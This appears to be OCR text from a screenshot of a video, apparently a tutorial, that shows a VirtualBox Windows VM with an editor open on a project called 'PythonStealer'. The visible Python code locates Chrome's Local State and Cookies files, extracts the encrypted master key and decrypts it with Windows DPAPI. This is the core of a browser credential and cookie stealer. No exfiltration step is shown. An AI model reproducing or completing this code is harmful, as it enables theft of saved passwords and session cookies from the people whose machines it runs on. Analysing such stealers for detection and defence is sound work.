 Win10 (PreCython) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
File Edit Selection View ···
PythonStealer
python-stealer.py
python-stealer-from-scratch.py
python-stealer-from-scratch.py > ...
7 from pathlib import Path
8 import json
9 import base64
10 import win32crypt
11
12 appdata_local = Path(os.environ["LOCALAPPDATA"])
13 chrome_local_state_path = appdata_local / "Google" / "Chrome" / "User Data" / "Local State"
14 chrome_cookies_path = appdata_local / "Google" / "Chrome" / "User Data" / "Default" / "Network" / "Cookies"
15
16 with open(chrome_local_state_path, 'r', encoding='utf-8') as f:
17     chrome_local_state = json.load(f)
18
19 encrypted_key = chrome_local_state["os_crypt"]["encrypted_key"]
20 encrypted_key = base64.b64decode(encrypted_key.encode("utf-8"))
21 encrypted_key = encrypted_key[5:]
22 key = win32crypt.CryptUnprotectData(encrypted_key)
23 print(key)
1
1
0 0
Ln 23, Col 1 (10 selected) Spaces: 4 UTF-8 CRLF { } Python 3.14.0 (env)
Type here to search
64°F Sunny
4:38 PM
11/25/2025
1
Right Ctrl
7:38 PM
11/25/25